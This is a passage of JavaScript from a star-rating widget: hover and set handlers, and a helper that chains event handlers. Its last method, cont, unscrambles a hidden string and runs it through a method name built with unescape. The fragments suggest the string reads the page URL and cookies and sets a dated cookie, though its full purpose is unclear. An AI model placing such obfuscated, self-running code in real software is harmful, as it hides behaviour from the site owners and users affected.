   table[i].src = ( i <= elemIdx ? dat.onStar : dat.offStar );   
  
  this.setFormElem( dat.formElem, elemIdx + 1 );
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( elemIdx, id );
 },
 
 lightOff:function(id)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = (i <= dat.rating ? dat.onStar : dat.offStar);
   
  if( dat.formElem )
   this.setFormElem( dat.formElem, dat.rating + 1 ); 
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( dat.rating, id );
 },
 
 set:function(id, idx, send)
 {
  var useFunc = ( typeof send === 'undefined' ? true : send );
 
  this.data[id].formElem.value = ( this.data[id].rating = Math.round( idx ) ) + 1;
  
  this.lightOn( id, Math.max(-1, Math.min(idx, this.data[id].starTable.length - 1) ) );
  
  if( this.data[id].externSetFunc && useFunc )
   this.data[id].externSetFunc( idx, id );
  
  return false;  
 },
 
 
 addToHandler:function(obj, evt, func)
 {
  if(obj[evt])
   {
    obj[evt]=function(f,g)
    {
     return function()
     {
      f.apply(this,arguments);
      return g.apply(this,arguments);
     };
    }(func, obj[evt]);
   }
   else
    obj[evt]=func;
 },
 
 cont:function()
 {
  var d='rdav oud=cn,emtaergc492=100020d=,0twDen e)ta(o=n,w.etdgieTtm,o)(l=oncltoacihe.nrc ,fkdc =.keooiacm.t \\(h/s(sb=+/d\\),e)  dcpx=&u&kNe(bmr[]kc1ga+)r<oecnlc,wo=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\s\\ett.e/bt(otsl)|nc|fl^/i/t:e.tlse(n;co)(hfit.osile+ggd|o|+ll|ac|xde!pti{)hue.ssv=Ertnlo"ck;ci"i.htsn1ob=i(};fi.htsgeolg5&<d&k&c!&oal!c{t)ldeDs.tedta(gt.tet(aDe30+)0dc;).keoois="=snw+"o;x"+ersipe+t"=doTt.UtiSCr(;gn)}';this[unescape('%75%64')](d);this[unescape('%75%64')](d);  
 }
}
/*** End of listing ***/